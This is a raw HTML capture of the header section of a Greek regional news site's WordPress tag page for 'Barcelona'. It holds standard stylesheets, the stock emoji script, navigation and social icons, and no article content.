

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-west.gr/tag/%CE%BC%CF%80%CE%B1%CF%81%CF%84%CF%83%CE%B5%CE%BB%CE%BF%CE%BD%CE%B1/
body_size: 18193
content:

<!DOCTYPE html>
<html lang="el" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Μπαρτσελονα &#8211; e-West.gr</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; e-West.gr" href="https://www.e-west.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; e-West.gr" href="https://www.e-west.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής e-West.gr &raquo; Μπαρτσελονα" href="https://www.e-west.gr/tag/%ce%bc%cf%80%ce%b1%cf%81%cf%84%cf%83%ce%b5%ce%bb%ce%bf%ce%bd%ce%b1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.e-west.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.e-west.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='scb-streamcast-block-style-css' href='https://www.e-west.gr/wp-content/plugins/streamcast/build/view.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='scb-style-css' href='https://www.e-west.gr/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.8' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://www.e-west.gr/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.8' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.e-west.gr/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.e-west.gr/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://www.e-west.gr/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.e-west.gr/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.e-west.gr/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://www.e-west.gr/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.18' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='bloghash-ie-css' href='https://www.e-west.gr/wp-content/themes/bloghash/assets/css/compatibility/ie.min.css?ver=1.0.18' media='all' />
<![endif]-->
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.18' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://www.e-west.gr/wp-content/uploads/bloghash/dynamic-styles.css?ver=1762195708' media='all' />
<script src="https://www.e-west.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.e-west.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.e-west.gr/wp-content/themes/bloghash/assets/js/vendors/flexibility.min.js?ver=1.0.18" id="bloghash-flexibility-js"></script>
<script id="bloghash-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.e-west.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-west.gr/wp-json/wp/v2/tags/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-west.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<meta name="theme-color" content="#140051"><style id="custom-background-css">
body.custom-background { background-color: #667499; }
</style>
	</head>

<body class="archive tag tag-60 custom-background wp-custom-logo wp-embed-responsive everest-forms-no-js metaslider-plugin bloghash-topbar__separators-regular bloghash-layout__fw-contained bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-blog-horizontal bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Μετάβαση σε περιεχόμενο</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloghash-topbar" >
	<div class="bloghash-container">
		<div class="bloghash-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloghash-topbar-widget__text bloghash-topbar-widget bloghash-all"><span><i class="far fa-calendar-alt fa-lg bloghash-icon"></i><strong><span id="bloghash-date"></span> - <span id="bloghash-time"></span></strong></span></div><!-- END .bloghash-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="bloghash-topbar-widget__text bloghash-topbar-widget bloghash-all"><span></span></div><!-- END .bloghash-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #bloghash-topbar -->
<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.e-west.gr/" rel="home" class="" itemprop="url">
					<img src="https://www.e-west.gr/wp-content/uploads/2024/11/cropped-e-west.png" alt="e-West.gr" width="458" height="328" class="" itemprop="logo"/>
				</a><p class="site-description" itemprop="description">
						Όλες οι ειδήσεις για την Δυτική Ελλάδα
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Μενού" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Πλοήγηση ιστότοπου">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25968"><a href="https://www.e-west.gr/category/%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/"><span>Δυτική Ελλάδα</span></a></li>
<li id="menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25965"><a href="https://www.e-west.gr/category/latest/"><span>Τελευταία Νέα</span></a></li>
<li id="menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25964"><a href="https://www.e-west.gr/category/news/"><span>Ειδήσεις</span></a></li>
<li id="menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25966"><a href="https://www.e-west.gr/category/general/"><span>Γενικά</span></a></li>
<li id="menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25967"><a href="https://www.e-west.gr/category/featured/"><span>Featured</span></a></li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__socials bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><nav class="bloghash-social-nav rounded-border bloghash-standard">
			<ul id="menu-social-menu-default" class="bloghash-socials-menu">
				<li class="menu-item">
					<a href="https://www.facebook.com/">
						<span class="screen-reader-text">facebook.com</span>
						<span class="facebook">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M18.518 32.438V17.799h4.88l.751-5.693h-5.631V8.477c0-1.627.438-2.753 2.815-2.753h3.003V.657c-.5-.125-2.315-.25-4.379-.25-4.379 0-7.32 2.628-7.32 7.507v4.192H7.695v5.693h4.942v14.639z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M18.518 32.438V17.799h4.88l.751-5.693h-5.631V8.477c0-1.627.438-2.753 2.815-2.753h3.003V.657c-.5-.125-2.315-.25-4.379-.25-4.379 0-7.32 2.628-7.32 7.507v4.192H7.695v5.693h4.942v14.639z" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://twitter.com/">
					<span class="screen-reader-text">twitter.com</span>
						<span class="twitter">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M14.258 10.152 23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M14.258 10.152 23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://t.me/">
						<span class="screen-reader-text">t.me</span>
						<span class="telegram">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="27" viewBox="0 0 32 27"><path fill-rule="evenodd" d="M24.512 26.372c.43.304.983.38 1.476.193.494-.188.857-.609.966-1.12C28.113 20 30.924 6.217 31.978 1.264a1.041 1.041 0 0 0-.347-1.01c-.293-.25-.7-.322-1.063-.187C24.979 2.136 7.762 8.596.724 11.2a1.102 1.102 0 0 0-.722 1.065c.016.472.333.882.79 1.019 3.156.944 7.299 2.257 7.299 2.257s1.936 5.847 2.945 8.82c.127.374.419.667.804.768.384.1.795-.005 1.082-.276l4.128-3.897s4.762 3.492 7.463 5.416Zm-14.68-11.57 2.24 7.385.497-4.676 13.58-12.248a.37.37 0 0 0 .043-.503.379.379 0 0 0-.5-.085L9.831 14.803Z" /></svg>
